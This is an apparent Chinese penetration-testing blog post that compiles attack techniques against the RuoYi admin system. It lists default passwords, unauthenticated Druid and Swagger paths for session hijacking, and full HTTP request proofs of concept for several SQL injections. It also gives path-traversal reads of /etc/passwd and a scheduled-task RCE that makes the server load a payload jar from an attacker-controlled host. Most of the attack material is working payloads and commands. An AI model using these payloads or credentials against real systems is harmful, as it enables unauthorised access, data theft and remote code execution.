前言

许多国产的系统用若依的比较多,自己对于这个系统一直没有比较明确的思路,所以这次专门总结一下一些常见手法,许多内容来自网上各个师傅的分享,本文写自2024年9月

正文

若依系统简介

若依管理系统(Ruoyi Admin System)是一款基于Java开发的开源后台管理系统,旨在提供一个快速开发和部署企业级管理系统的解决方案。若依管理系统采用前后端分离架构,前端使用Vue.js框架,后端使用Spring Boot框架。官网地址

可能启用的服务

使用了若依可能存在一些其他的服务,可以配套使用,多种方法尝试。

Alibaba Druid: Druid 是一个数据库连接池,通常与数据库服务一起使用,Druid 提供监控和扩展功能,通常配置在应用服务器中

Alibaba Nacos: Nacos 是一个服务发现和配置管理工具。默认端口为8848(HTTP),客户端gRPC端口默认为9848,服务端gRPC端口默认为9849,Jraft请求服务端端口默认为7848

Spring: Spring Boot 经典白页报错页面,曾哥工具扫

Redis: Redis 默认端口为6379,可以通过配置文件或启动命令参数修改

MySQL: MySQL 数据库服务的默认端口为3306

MinIO: MinIO 是一个高性能的对象存储服务。默认端口为9000(API)和9001(控制台),但可以在启动时通过命令行参数修改

fastjson

shiro

swagger-ui.html

mybatis

识别

若依最经典的特征肯定就是这个纯色界面白色圈圈,以及正在加载系统资源,请耐心等待

这两个小草也是一个比较明显的特征,但是很多会改icon,所以这个是一个判断标准

前台

弱口令

前台的话首先想到的是弱口令,这里可以尝试

用户:admin ruoyi druid

密码:123456 admin druid admin123 admin888

其中admin:admin123、ry:admin123比较常见

弱口令尝试一下就行,弱口令现在越来越少了,同时若依的前端漏洞特别少

Druid 经典弱口令:ruoyi/123456 admin/123456

若依前台默认shiro key命令执行漏洞

若依默认使用shiro组件,所以可以试试shiro经典的反序列化 rememberMe漏洞来getshell。

使用工具shiro_attack-4.7.0-SNAPSHOT-all目前我还没成功过

未授权

druid未授权

这里主要是看看druid的未授权看看能不能套出点session点啥的。



这里的session记录的是不管是登陆成功的、没登陆成功的,还是失效的都会储存在这里。如果我们利用泄露的session进行url爆破可能就能将该漏洞的性质从低危转向高危。js 下面有个 app.xxxxxx(一些个字母数字).js,直接里面搜

baseurl 就有了,有的是全的 url,大多数是只给个 baseurl:prod-api,这类的拼接就好。之后在接口后拼接

一些经典的路径

/druid/index.html

/druid/login.html

/prod-api/druid/login.html

/prod-api/druid/index.html

/dev-api/druid/login.html

/dev-api/druid/index.html

/api/druid/login.html

/api/druid/index.html

/admin/druid/login.html

/admin-api/druid/login.html



在 URI 监控中存在大量接口路径,可通过未授权获取更多敏感信息在 session 中可获取历史最近的 session 值,可用 session 进行替换实现登录系统。新版本的若依系统的cookie值是Admin-Token值且是JWT编码的,老版本的,就是jsessionid值

Swagger 未授权:在接口后面拼接经典路径:

/swagger-ui/index.html /v2/api-docs

/v3/api-docs

后台

拿到工具后直接可以先用自动化工具去扫一扫有没有一些nday自动化工具





若依后台存在多处sql注入漏洞

进入后台后,拦截角色管理页面的请求包

POC:

POST /system/role/list HTTP/1.1

Host: 127.0.0.1

Content-Length: 179

sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"

Accept: application/json, text/javascript, */*; q=0.01

Content-Type: application/x-www-form-urlencoded

X-Requested-With: XMLHttpRequest

sec-ch-ua-mobile: ?0

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36

sec-ch-ua-platform: "Windows"

Origin: http://127.0.0.1

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: http://127.0.0.1/system/role

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: o0At_2132_saltkey=JW6Gt2hb; o0At_2132_lastvisit=1691240426; o0At_2132_ulastactivity=2db4EUfD9WS50eLvnip%2B9TxK2ZhcO65vPL0dA6sPVF8AQSBMa6Qn; JSESSIONID=cfcf2d1f-f180-46cf-98bb-5eacc4206014

Connection: close

pageSize=&pageNum=&orderByColumn=&isAsc=&roleName=&roleKey=&status=¶ms[beginTime]=¶ms[endTime]=¶ms[dataScope]=and extractvalue(1,concat(0x7e,(select database()),0x7e))



第二个sql注入点:角色编辑接口

POC:

POST /system/dept/edit HTTP/1.1

Host: 127.0.0.1

Content-Length: 111

sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"

Accept: application/json, text/javascript, */*; q=0.01

Content-Type: application/x-www-form-urlencoded

X-Requested-With: XMLHttpRequest

sec-ch-ua-mobile: ?0

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36

sec-ch-ua-platform: "Windows"

Origin: http://127.0.0.1

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: http://127.0.0.1/system/role

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: o0At_2132_saltkey=JW6Gt2hb; o0At_2132_lastvisit=1691240426; o0At_2132_ulastactivity=2db4EUfD9WS50eLvnip%2B9TxK2ZhcO65vPL0dA6sPVF8AQSBMa6Qn; JSESSIONID=cfcf2d1f-f180-46cf-98bb-5eacc4206014

Connection: close

DeptName=1&DeptId=100&ParentId=12&Status=0&OrderNum=1&ancestors=0)or(extractvalue(1,concat((select user()))));#



第三个sql注入点POC:

POST /system/role/export HTTP/1.1

Host: 127.0.0.1

Content-Length: 75

sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"

Accept: application/json, text/javascript, */*; q=0.01

Content-Type: application/x-www-form-urlencoded

X-Requested-With: XMLHttpRequest

sec-ch-ua-mobile: ?0

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36

sec-ch-ua-platform: "Windows"

Origin: http://127.0.0.1

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: http://127.0.0.1/system/role

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: o0At_2132_saltkey=JW6Gt2hb; o0At_2132_lastvisit=1691240426; o0At_2132_ulastactivity=2db4EUfD9WS50eLvnip%2B9TxK2ZhcO65vPL0dA6sPVF8AQSBMa6Qn; JSESSIONID=cfcf2d1f-f180-46cf-98bb-5eacc4206014

Connection: close

params[dataScope]=and extractvalue(1,concat(0x7e,(select database()),0x7e))



RuoYi4.7.5版本后台sql注入

ruoyi-4.7.5 后台 com/ruoyi/generator/controller/GenController 下/tool/gen/createTable路由存在sql注入。

POC:

sql=CREATE table ss1 as SELECT/**/* FROM sys_job WHERE 1=1 union/**/SELECT/**/extractvalue(1,concat(0x7e,(select/**/version()),0x7e));



若依后台任意文件读取(CNVD-2021-01931)

漏洞简介

若依管理系统是基于springboot的权限管理系统,登录后台后可以读取服务器上的任意文件。影响版本:RuoYi<4.5.1

漏洞复现

POC:

/common/download/resource?resource=/profile/../../../../etc/passwd

/common/download/resource?resource=/profile/../../../../Windows/win.ini

读取了D盘下的1.txt文件



若依后台定时任务RCE(有工具)

漏洞简介

由于若依后台计划任务处,对于传入的“调用目标字符串”没有任何校验,导致攻击者可以调用任意类、方法及参数触发反射执行命令。影响版本:RuoYi<4.6.2

漏洞复现

下载payload:https://github.com/artsploit/yaml-payload



下载完成之后我们修改一下 AwesomeScriptEngineFactory.java 这个文件

(mspaint为打开画图板)

然后切换到yaml-payload-master目录



编写yaml-payload.yml文件(如果没有自己创建)

然后在该目录下执行以下命令进行编译(java环境使用的是1.8)

javac src/artsploit/AwesomeScriptEngineFactory.java //编译java文件

jar -cvf yaml-payload.jar -C src/ . //打包成jar包

然后就会生成一个 yaml-payload.jar的jar包



直接在yaml-payload-master目录下使用python起一个http服务。

python3 -m http.server 5555



然后进入若依后台,添加一个计划任务。

org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://攻击机ip/yaml-payload.jar"]]]]')

cron表达式:

0/10 * * * * ?

这个cron就跟linux定时任务一样,定义每天/每周/等,定时启动的时间

配置好之后,并不会启动定时任务

计划任务启动之后,即可执行命令mspaint(弹出画图板)

